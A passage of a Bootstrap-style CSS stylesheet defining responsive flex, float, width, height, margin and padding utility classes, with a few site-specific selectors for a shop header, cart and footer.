@media (min-width: 768px) { .flex-md-first { order: -1; } .flex-md-last { order: 1; } .flex-md-unordered { order: 0; } .flex-md-row { flex-direction: row !important; } .flex-md-column { flex-direction: column !important; } .flex-md-row-reverse { flex-direction: row-reverse !important; } .flex-md-column-reverse { flex-direction: column-reverse !important; } .flex-md-wrap { flex-wrap: wrap !important; } .flex-md-nowrap { flex-wrap: nowrap !important; } .flex-md-wrap-reverse { flex-wrap: wrap-reverse !important; } .justify-content-md-start { justify-content: flex-start !important; } .justify-content-md-end { justify-content: flex-end !important; } .justify-content-md-center { justify-content: center !important; } .justify-content-md-between { justify-content: space-between !important; } .justify-content-md-around { justify-content: space-around !important; } .align-items-md-start { align-items: flex-start !important; } .align-items-md-end { align-items: flex-end !important; } .align-items-md-center { align-items: center !important; } .align-items-md-baseline { align-items: baseline !important; } .align-items-md-stretch { align-items: stretch !important; } .align-content-md-start { align-content: flex-start !important; } .align-content-md-end { align-content: flex-end !important; } .align-content-md-center { align-content: center !important; } .align-content-md-between { align-content: space-between !important; } .align-content-md-around { align-content: space-around !important; } .align-content-md-stretch { align-content: stretch !important; } .align-self-md-auto { align-self: auto !important; } .align-self-md-start { align-self: flex-start !important; } .align-self-md-end { align-self: flex-end !important; } .align-self-md-center { align-self: center !important; } .align-self-md-baseline { align-self: baseline !important; } .align-self-md-stretch { align-self: stretch !important; } }

@media (min-width: 992px) { .flex-lg-first { order: -1; } .flex-lg-last { order: 1; } .flex-lg-unordered { order: 0; } .flex-lg-row { flex-direction: row !important; } .flex-lg-column { flex-direction: column !important; } .flex-lg-row-reverse { flex-direction: row-reverse !important; } .flex-lg-column-reverse { flex-direction: column-reverse !important; } .flex-lg-wrap { flex-wrap: wrap !important; } .flex-lg-nowrap { flex-wrap: nowrap !important; } .flex-lg-wrap-reverse { flex-wrap: wrap-reverse !important; } .justify-content-lg-start { justify-content: flex-start !important; } .justify-content-lg-end { justify-content: flex-end !important; } .justify-content-lg-center { justify-content: center !important; } .justify-content-lg-between { justify-content: space-between !important; } .justify-content-lg-around { justify-content: space-around !important; } .align-items-lg-start { align-items: flex-start !important; } .align-items-lg-end { align-items: flex-end !important; } .align-items-lg-center { align-items: center !important; } .align-items-lg-baseline { align-items: baseline !important; } .align-items-lg-stretch { align-items: stretch !important; } .align-content-lg-start { align-content: flex-start !important; } .align-content-lg-end { align-content: flex-end !important; } .align-content-lg-center { align-content: center !important; } .align-content-lg-between { align-content: space-between !important; } .align-content-lg-around { align-content: space-around !important; } .align-content-lg-stretch { align-content: stretch !important; } .align-self-lg-auto { align-self: auto !important; } .align-self-lg-start { align-self: flex-start !important; } .align-self-lg-end { align-self: flex-end !important; } .align-self-lg-center { align-self: center !important; } .align-self-lg-baseline { align-self: baseline !important; } .align-self-lg-stretch { align-self: stretch !important; } }

@media (min-width: 1200px) { .flex-xl-first { order: -1; } .flex-xl-last { order: 1; } .flex-xl-unordered { order: 0; } .flex-xl-row { flex-direction: row !important; } .flex-xl-column { flex-direction: column !important; } .flex-xl-row-reverse { flex-direction: row-reverse !important; } .flex-xl-column-reverse { flex-direction: column-reverse !important; } .flex-xl-wrap { flex-wrap: wrap !important; } .flex-xl-nowrap { flex-wrap: nowrap !important; } .flex-xl-wrap-reverse { flex-wrap: wrap-reverse !important; } .justify-content-xl-start { justify-content: flex-start !important; } .justify-content-xl-end { justify-content: flex-end !important; } .justify-content-xl-center { justify-content: center !important; } .justify-content-xl-between { justify-content: space-between !important; } .justify-content-xl-around { justify-content: space-around !important; } .align-items-xl-start { align-items: flex-start !important; } .align-items-xl-end { align-items: flex-end !important; } .align-items-xl-center { align-items: center !important; } .align-items-xl-baseline { align-items: baseline !important; } .align-items-xl-stretch { align-items: stretch !important; } .align-content-xl-start { align-content: flex-start !important; } .align-content-xl-end { align-content: flex-end !important; } .align-content-xl-center { align-content: center !important; } .align-content-xl-between { align-content: space-between !important; } .align-content-xl-around { align-content: space-around !important; } .align-content-xl-stretch { align-content: stretch !important; } .align-self-xl-auto { align-self: auto !important; } .align-self-xl-start { align-self: flex-start !important; } .align-self-xl-end { align-self: flex-end !important; } .align-self-xl-center { align-self: center !important; } .align-self-xl-baseline { align-self: baseline !important; } .align-self-xl-stretch { align-self: stretch !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-none { float: none !important; }

@media (min-width: 576px) { .float-sm-left { float: left !important; } .float-sm-right { float: right !important; } .float-sm-none { float: none !important; } }

@media (min-width: 768px) { .float-md-left { float: left !important; } .float-md-right { float: right !important; } .float-md-none { float: none !important; } }

@media (min-width: 992px) { .float-lg-left { float: left !important; } .float-lg-right { float: right !important; } .float-lg-none { float: none !important; } }

@media (min-width: 1200px) { .float-xl-left { float: left !important; } .float-xl-right { float: right !important; } .float-xl-none { float: none !important; } }

.fixed-top { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; }

.fixed-bottom { position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030; }

.sticky-top, header, div.header { position: sticky; top: 0; z-index: 1030; }

.sr-only, .cart-contents .product-qty label, header .branding .logo span, div.header .branding .logo span { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.w-25 { width: 25% !important; }

.w-50 { width: 50% !important; }

.w-75 { width: 75% !important; }

.w-100 { width: 100% !important; }

.h-25 { height: 25% !important; }

.h-50 { height: 50% !important; }

.h-75 { height: 75% !important; }

.h-100 { height: 100% !important; }

.mw-100 { max-width: 100% !important; }

.mh-100 { max-height: 100% !important; }

.m-0 { margin: 0 0 !important; }

.mt-0 { margin-top: 0 !important; }

.mr-0 { margin-right: 0 !important; }

.mb-0 { margin-bottom: 0 !important; }

.ml-0 { margin-left: 0 !important; }

.mx-0 { margin-right: 0 !important; margin-left: 0 !important; }

.my-0 { margin-top: 0 !important; margin-bottom: 0 !important; }

.m-1 { margin: 0.25rem 0.25rem !important; }

.mt-1 { margin-top: 0.25rem !important; }

.mr-1 { margin-right: 0.25rem !important; }

.mb-1 { margin-bottom: 0.25rem !important; }

.ml-1 { margin-left: 0.25rem !important; }

.mx-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }

.my-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }

.m-2 { margin: 0.5rem 0.5rem !important; }

.mt-2 { margin-top: 0.5rem !important; }

.mr-2 { margin-right: 0.5rem !important; }

.mb-2 { margin-bottom: 0.5rem !important; }

.ml-2 { margin-left: 0.5rem !important; }

.mx-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }

.my-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }

.m-3 { margin: 1rem 1rem !important; }

.mt-3 { margin-top: 1rem !important; }

.mr-3 { margin-right: 1rem !important; }

.mb-3 { margin-bottom: 1rem !important; }

.ml-3 { margin-left: 1rem !important; }

.mx-3 { margin-right: 1rem !important; margin-left: 1rem !important; }

.my-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }

.m-4 { margin: 1.5rem 1.5rem !important; }

.mt-4 { margin-top: 1.5rem !important; }

.mr-4 { margin-right: 1.5rem !important; }

.mb-4 { margin-bottom: 1.5rem !important; }

.ml-4 { margin-left: 1.5rem !important; }

.mx-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.my-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.m-5 { margin: 3rem 3rem !important; }

.mt-5 { margin-top: 3rem !important; }

.mr-5 { margin-right: 3rem !important; }

.mb-5 { margin-bottom: 3rem !important; }

.ml-5 { margin-left: 3rem !important; }

.mx-5 { margin-right: 3rem !important; margin-left: 3rem !important; }

.my-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.p-0 { padding: 0 0 !important; }

.pt-0 { padding-top: 0 !important; }

.pr-0 { padding-right: 0 !important; }

.pb-0 { padding-bottom: 0 !important; }

.pl-0 { padding-left: 0 !important; }

.px-0 { padding-right: 0 !important; padding-left: 0 !important; }

.py-0 { padding-top: 0 !important; padding-bottom: 0 !important; }

.p-1 { padding: 0.25rem 0.25rem !important; }

.pt-1 { padding-top: 0.25rem !important; }

.pr-1 { padding-right: 0.25rem !important; }

.pb-1 { padding-bottom: 0.25rem !important; }

.pl-1 { padding-left: 0.25rem !important; }

.px-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }

.py-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }

.p-2 { padding: 0.5rem 0.5rem !important; }

.pt-2 { padding-top: 0.5rem !important; }

.pr-2 { padding-right: 0.5rem !important; }

.pb-2 { padding-bottom: 0.5rem !important; }

.pl-2 { padding-left: 0.5rem !important; }

.px-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }

.py-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }

.p-3 { padding: 1rem 1rem !important; }

.pt-3 { padding-top: 1rem !important; }

.pr-3 { padding-right: 1rem !important; }

.pb-3 { padding-bottom: 1rem !important; }

.pl-3 { padding-left: 1rem !important; }

.px-3 { padding-right: 1rem !important; padding-left: 1rem !important; }

.py-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.p-4 { padding: 1.5rem 1.5rem !important; }

.pt-4 { padding-top: 1.5rem !important; }

.pr-4 { padding-right: 1.5rem !important; }

.pb-4 { padding-bottom: 1.5rem !important; }

.pl-4 { padding-left: 1.5rem !important; }

.px-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }

.py-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }

.p-5 { padding: 3rem 3rem !important; }

.pt-5 { padding-top: 3rem !important; }

.pr-5 { padding-right: 3rem !important; }

.pb-5 { padding-bottom: 3rem !important; }

.pl-5 { padding-left: 3rem !important; }

.px-5 { padding-right: 3rem !important; padding-left: 3rem !important; }

.py-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

.m-auto { margin: auto !important; }

.mt-auto { margin-top: auto !important; }

.mr-auto, .secure-cards .card .card-footer > div:first-child, header .secondary-navigation .social-nav, div.header .secondary-navigation .social-nav { margin-right: auto !important; }

.mb-auto { margin-bottom: auto !important; }

.ml-auto { margin-left: auto !important; }

.mx-auto, .shop .product-wrap, .shop img, .product-thumb img, footer .branding-block img { margin-right: auto !important; margin-left: auto !important; }

.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

@media (min-width: 576px) { .m-sm-0 { margin: 0 0 !important; } .mt-sm-0 { margin-top: 0 !important; } .mr-sm-0 { margin-right: 0 !important; } .mb-sm-0 { margin-bottom: 0 !important; } .ml-sm-0 { margin-left: 0 !important; } .mx-sm-0 { margin-right: 0 !important; margin-left: 0 !important; } .my-sm-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .m-sm-1 { margin: 0.25rem 0.25rem !important; } .mt-sm-1 { margin-top: 0.25rem !important; } .mr-sm-1 { margin-right: 0.25rem !important; } .mb-sm-1 { margin-bottom: 0.25rem !important; } .ml-sm-1 { margin-left: 0.25rem !important; } .mx-sm-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .my-sm-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .m-sm-2 { margin: 0.5rem 0.5rem !important; } .mt-sm-2 { margin-top: 0.5rem !important; } .mr-sm-2 { margin-right: 0.5rem !important; } .mb-sm-2 { margin-bottom: 0.5rem !important; } .ml-sm-2 { margin-left: 0.5rem !important; } .mx-sm-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .my-sm-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .m-sm-3 { margin: 1rem 1rem !important; } .mt-sm-3 { margin-top: 1rem !important; } .mr-sm-3 { margin-right: 1rem !important; } .mb-sm-3 { margin-bottom: 1rem !important; } .ml-sm-3 { margin-left: 1rem !important; } .mx-sm-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .my-sm-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .m-sm-4 { margin: 1.5rem 1.5rem !important; } .mt-sm-4 { margin-top: 1.5rem !important; } .mr-sm-4 { margin-right: 1.5rem !important; } .mb-sm-4 { margin-bottom: 1.5rem !important; } .ml-sm-4 { margin-left: 1.5rem !important; } .mx-sm-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .my-sm-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .m-sm-5 { margin: 3rem 3rem !important; } .mt-sm-5 { margin-top: 3rem !important; } .mr-sm-5 { margin-right: 3rem !important; } .mb-sm-5 { margin-bottom: 3rem !important; } .ml-sm-5 { margin-left: 3rem !important; } .mx-sm-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .my-sm-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .p-sm-0 { padding: 0 0 !important; } .pt-sm-0 { padding-top: 0 !important; } .pr-sm-0 { padding-right: 0 !important; } .pb-sm-0 { padding-bottom: 0 !important; } .pl-sm-0 { padding-left: 0 !important; } .px-sm-0 { padding-right: 0 !important; padding-left: 0 !important; } .py-sm-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .p-sm-1 { padding: 0.25rem 0.25rem !important; } .pt-sm-1 { padding-top: 0.25rem !important; } .pr-sm-1 { padding-right: 0.25rem !important; } .pb-sm-1 { padding-bottom: 0.25rem !important; } .pl-sm-1 { padding-left: 0.25rem !important; } .px-sm-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .py-sm-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .p-sm-2 { padding: 0.5rem 0.5rem !important; } .pt-sm-2 { padding-top: 0.5rem !important; } .pr-sm-2 { padding-right: 0.5rem !important; } .pb-sm-2 { padding-bottom: 0.5rem !important; } .pl-sm-2 { padding-left: 0.5rem !important; } .px-sm-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .py-sm-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .p-sm-3 { padding: 1rem 1rem !important; } .pt-sm-3 { padding-top: 1rem !important; } .pr-sm-3 { padding-right: 1rem !important; } .pb-sm-3 { padding-bottom: 1rem !important; } .pl-sm-3 { padding-left: 1rem !important; } .px-sm-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .py-sm-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .p-sm-4 { padding: 1.5rem 1.5rem !important; } .pt-sm-4 { padding-top: 1.5rem !important; } .pr-sm-4 { padding-right: 1.5rem !important; } .pb-sm-4 { padding-bottom: 1.5rem !important; } .pl-sm-4 { padding-left: 1.5rem !important; } .px-sm-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .py-sm-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .p-sm-5 { padding: 3rem 3rem !important; } .pt-sm-5 { padding-top: 3rem !important; } .pr-sm-5 { padding-right: 3rem !important; } .pb-sm-5 { padding-bottom: 3rem !important; } .pl-sm-5 { padding-left: 3rem !important; } .px-sm-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-sm-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .m-sm-auto { margin: auto !important; } .mt-sm-auto { margin-top: auto !important; } .mr-sm-auto { margin-right: auto !important; } .mb-sm-auto { margin-bottom: auto !important; } .ml-sm-auto { margin-left: auto !important; } .mx-sm-auto { margin-right: auto !important; margin-left: auto !important; } .my-sm-auto { margin-top: auto !important; margin-bottom: auto !important; } }

@media (min-width: 768px) { .m-md-0 { margin: 0 0 !important; } .mt-md-0 { margin-top: 0 !important; } .mr-md-0 { margin-right: 0 !important; } .mb-md-0 { margin-bottom: 0 !important; } .ml-md-0 { margin-left: 0 !important; } .mx-md-0 { margin-right: 0 !important; margin-left: 0 !important; } .my-md-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .m-md-1 { margin: 0.25rem 0.25rem !important; } .mt-md-1 { margin-top: 0.25rem !important; } .mr-md-1 { margin-right: 0.25rem !important; } .mb-md-1 { margin-bottom: 0.25rem !important; } .ml-md-1 { margin-left: 0.25rem !important; } .mx-md-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .my-md-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .m-md-2 { margin: 0.5rem 0.5rem !important; } .mt-md-2 { margin-top: 0.5rem !important; } .mr-md-2 { margin-right: 0.5rem !important; } .mb-md-2 { margin-bottom: 0.5rem !important; } .ml-md-2 { margin-left: 0.5rem !important; } .mx-md-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .my-md-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .m-md-3 { margin: 1rem 1rem !important; } .mt-md-3 { margin-top: 1rem !important; } .mr-md-3 { margin-right: 1rem !important; } .mb-md-3 { margin-bottom: 1rem !important; } .ml-md-3 { margin-left: 1rem !important; } .mx-md-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .my-md-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .m-md-4 { margin: 1.5rem 1.5rem !important; } .mt-md-4 { margin-top: 1.5rem !important; } .mr-md-4 { margin-right: 1.5rem !important; } .mb-md-4 { margin-bottom: 1.5rem !important; } .ml-md-4 { margin-left: 1.5rem !important; } .mx-md-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .my-md-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .m-md-5 { margin: 3rem 3rem !important; } .mt-md-5 { margin-top: 3rem !important; } .mr-md-5 { margin-right: 3rem !important; } .mb-md-5 { margin-bottom: 3rem !important; } .ml-md-5 { margin-left: 3rem !important; } .mx-md-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .my-md-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .p-md-0 { padding: 0 0 !important; } .pt-md-0 { padding-top: 0 !important; } .pr-md-0 { padding-right: 0 !important; } .pb-md-0 { padding-bottom: 0 !important; } .pl-md-0 { padding-left: 0 !important; } .px-md-0 { padding-right: 0 !important; padding-left: 0 !important; } .py-md-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .p-md-1 { padding: 0.25rem 0.25rem !important; } .pt-md-1 { padding-top: 0.25rem !important; } .pr-md-1 { padding-right: 0.25rem !important; } .pb-md-1 { padding-bottom: 0.25rem !important; } .pl-md-1 { padding-left: 0.25rem !important; } .px-md-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .py-md-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .p-md-2 { padding: 0.5rem 0.5rem !important; } .pt-md-2 { padding-top: 0.5rem !important; } .pr-md-2 { padding-right: 0.5rem !important; } .pb-md-2 { padding-bottom: 0.5rem !important; } .pl-md-2 { padding-left: 0.5rem !important; } .px-md-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .py-md-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .p-md-3 { padding: 1rem 1rem !important; } .pt-md-3 { padding-top: 1rem !important; } .pr-md-3 { padding-right: 1rem !important; } .pb-md-3 { padding-bottom: 1rem !important; } .pl-md-3 { padding-left: 1rem !important; } .px-md-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .py-md-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .p-md-4 { padding: 1.5rem 1.5rem !important; } .pt-md-4 { padding-top: 1.5rem !important; } .pr-md-4 { padding-right: 1.5rem !important; } .pb-md-4 { padding-bottom: 1.5rem !important; } .pl-md-4 { padding-left: 1.5rem !important; } .px-md-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .py-md-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .p-md-5 { padding: 3rem 3rem !important; } .pt-md-5 { padding-top: 3rem !important; } .pr-md-5 { padding-right: 3rem !important; } .pb-md-5 { padding-bottom: 3rem !important; } .pl-md-5 { padding-left: 3rem !important; } .px-md-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-md-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .m-md-auto { margin: auto !important; } .mt-md-auto { margin-top: auto !important; } .mr-md-auto { margin-right: auto !important; } .mb-md-auto { margin-bottom: auto !important; } .ml-md-auto { margin-left: auto !important; } .mx-md-auto { margin-right: auto !important; margin-left: auto !important; } .my-md-auto { margin-top: auto !important; margin-bottom: auto !important; } }

@media (min-width: 992px) { .m-lg-0 { margin: 0 0 !important; } .mt-lg-0 { margin-top: 0 !important; } .mr-lg-0 { margin-right: 0 !important; } .mb-lg-0 { margin-bottom: 0 !important; } .ml-lg-0 { margin-left: 0 !important; } .mx-lg-0 { margin-right: 0 !important; margin-left: 0 !important; } .my-lg-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .m-lg-1 { margin: 0.25rem 0.25rem !important; } .mt-lg-1 { margin-top: 0.25rem !important; } .mr-lg-1 { margin-right: 0.25rem !important; } .mb-lg-1 { margin-bottom: 0.25rem !important; } .ml-lg-1 { margin-left: 0.25rem !important; } .mx-lg-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .my-lg-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .m-lg-2 { margin: 0.5rem 0.5rem !important; } .mt-lg-2 { margin-top: 0.5rem !important; } .mr-lg-2 { margin-right: 0.5rem !important; } .mb-lg-2 { margin-bottom: 0.5rem !important; } .ml-lg-2 { margin-left: 0.5rem !important; } .mx-lg-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .my-lg-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .m-lg-3 { margin: 1rem 1rem !important; } .mt-lg-3 { margin-top: 1rem !important; } .mr-lg-3 { margin-right: 1rem !important; } .mb-lg-3 { margin-bottom: 1rem !important; } .ml-lg-3 { margin-left: 1rem !important; } .mx-lg-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .my-lg-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .m-lg-4 { margin: 1.5rem 1.5rem !important; } .mt-lg-4 { margin-top: 1.5rem !important; } .mr-lg-4 { margin-right: 1.5rem !important; } .mb-lg-4 { margin-bottom: 1.5rem !important; } .ml-lg-4 { margin-left: 1.5rem !important; } .mx-lg-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .my-lg-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .m-lg-5 { margin: 3rem 3rem !important; } .mt-lg-5 { margin-top: 3rem !important; } .mr-lg-5 { margin-right: 3rem !important; } .mb-lg-5 { margin-bottom: 3rem !important; } .ml-lg-5 { margin-left: 3rem !important; } .mx-lg-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .my-lg-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .p-lg-0 { padding: 0 0 !important; } .pt-lg-0 { padding-top: 0 !important; } .pr-lg-0 { padding-right: 0 !important; } .pb-lg-0 { padding-bottom: 0 !important; } .pl-lg-0 { padding-left: 0 !important; } .px-lg-0 { padding-right: 0 !important; padding-left: 0 !important; } .py-lg-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .p-lg-1 { padding: 0.25rem 0.25rem !important; } .pt-lg-1 { padding-top: 0.25rem !important; } .pr-lg-1 { padding-right: 0.25rem !important; } .pb-lg-1 { padding-bottom: 0.25rem !important; } .pl-lg-1 { padding-left: 0.25rem !important; } .px-lg-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .py-lg-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .p-lg-2 { padding: 0.5rem 0.5rem !important; } .pt-lg-2 { padding-top: 0.5rem !important; } .pr-lg-2 { padding-right: 0.5rem !important; } .pb-lg-2 { padding-bottom: 0.5rem !important; } .pl-lg-2 { padding-left: 0.5rem !important; } .px-lg-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .py-lg-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .p-lg-3 { padding: 1rem 1rem !important; } .pt-lg-3 { padding-top: 1rem !important; } .pr-lg-3 { padding-right: 1rem !important; } .pb-lg-3 { padding-bottom: 1rem !important; } .pl-lg-3 { padding-left: 1rem !important; } .px-lg-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .py-lg-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .p-lg-4 { padding: 1.5rem 1.5rem !important; } .pt-lg-4 { padding-top: 1.5rem !important; } .pr-lg-4 { padding-right: 1.5rem !important; } .pb-lg-4 { padding-bottom: 1.5rem !important; } .pl-lg-4 { padding-left: 1.5rem !important; } .px-lg-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .py-lg-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .p-lg-5 { padding: 3rem 3rem !important; } .pt-lg-5 { padding-top: 3rem !important; } .pr-lg-5 { padding-right: 3rem !important; } .pb-lg-5 { padding-bottom: 3rem !important; } .pl-lg-5 { padding-left: 3rem !important; } .px-lg-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-lg-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .m-lg-auto { margin: auto !important; } .mt-lg-auto { margin-top: auto !important; } .mr-lg-auto { margin-right: auto !important; } .mb-lg-auto { margin-bottom: auto !important; } .ml-lg-auto { margin-left: auto !important; } .mx-lg-auto { margin-right: auto !important; margin-left: auto !important; } .my-lg-auto { margin-top: auto !important; margin-bottom: auto !important; } }

@media (min-width: 1200px) { .m-xl-0 { margin: 0 0 !important; } .mt-xl-0 { margin-top: 0 !important; } .mr-xl-0 { margin-right: 0 !important; } .mb-xl-0 { margin-bottom: 0 !important; } .ml-xl-0 { margin-left: 0 !important; } .mx-xl-0 { margin-right: 0 !important; margin-left: 0 !important; } .my-xl-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .m-xl-1 { margin: 0.25rem 0.25rem !important; } .mt-xl-1 { margin-top: 0.25rem !important; } .mr-xl-1 { margin-right: 0.25rem !important; } .mb-xl-1 { margin-bottom: 0.25rem !important; } .ml-xl-1 { margin-left: 0.25rem !important; } .mx-xl-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .my-xl-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .m-xl-2 { margin: 0.5rem 0.5rem !important; } .mt-xl-2 { margin-top: 0.5rem !important; } .mr-xl-2 { margin-right: 0.5rem !important; } .mb-xl-2 { margin-bottom: 0.5rem !important; } .ml-xl-2 { margin-left: 0.5rem !important; } .mx-xl-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .my-xl-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .m-xl-3 { margin: 1rem 1rem !important; } .mt-xl-3 { margin-top: 1rem !important; } .mr-xl-3 { margin-right: 1rem !important; } .mb-xl-3 { margin-bottom: 1rem !important; } .ml-xl-3 { margin-left: 1rem !important; } .mx-xl-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .my-xl-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .m-xl-4 { margin: 1.5rem 1.5rem !important; } .mt-xl-4 { margin-top: 1.5rem !important; } .mr-xl-4 { margin-right: 1.5rem !important; } .mb-xl-4 { margin-bottom: 1.5rem !important; } .ml-xl-4 { margin-left: 1.5rem !important; } .mx-xl-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .my-xl-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .m-xl-5 { margin: 3rem 3rem !important; } .mt-xl-5 { margin-top: 3rem !important; } .mr-xl-5 { margin-right: 3rem !important; } .mb-xl-5 { margin-bottom: 3rem !important; } .ml-xl-5 { margin-left: 3rem !important; } .mx-xl-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .my-xl-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .p-xl-0 { padding: 0 0 !important; } .pt-xl-0 { padding-top: 0 !important; } .pr-xl-0 { padding-right: 0 !important; } .pb-xl-0 { padding-bottom: 0 !important; } .pl-xl-0 { padding-left: 0 !important; } .px-xl-0 { padding-right: 0 !important; padding-left: 0 !important; } .py-xl-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .p-xl-1 { padding: 0.25rem 0.25rem !important; } .pt-xl-1 { padding-top: 0.25rem !important; } .pr-xl-1 { padding-right: 0.25rem !important; } .pb-xl-1 { padding-bottom: 0.25rem !important; } .pl-xl-1 { padding-left: 0.25rem !important; } .px-xl-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .py-xl-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .p-xl-2 { padding: 0.5rem 0.5rem !important; } .pt-xl-2 { padding-top: 0.5rem !important; } .pr-xl-2 { padding-right: 0.5rem !important; } .pb-xl-2 { padding-bottom: 0.5rem !important; } .pl-xl-2 { padding-left: 0.5rem !important; } .px-xl-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .py-xl-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .p-xl-3 { padding: 1rem 1rem !important; } .pt-xl-3 { padding-top: 1rem !important; } .pr-xl-3 { padding-right: 1rem !important; } .pb-xl-3 { padding-bottom: 1rem !important; } .pl-xl-3 { padding-left: 1rem !important; } .px-xl-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .py-xl-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .p-xl-4 { padding: 1.5rem 1.5rem !important; } .pt-xl-4 { padding-top: 1.5rem !important; } .pr-xl-4 { padding-right: 1.5rem !important; } .pb-xl-4 { padding-bottom: 1.5rem !important; } .pl-xl-4 { padding-left: 1.5rem !important; } .px-xl-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .py-xl-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem 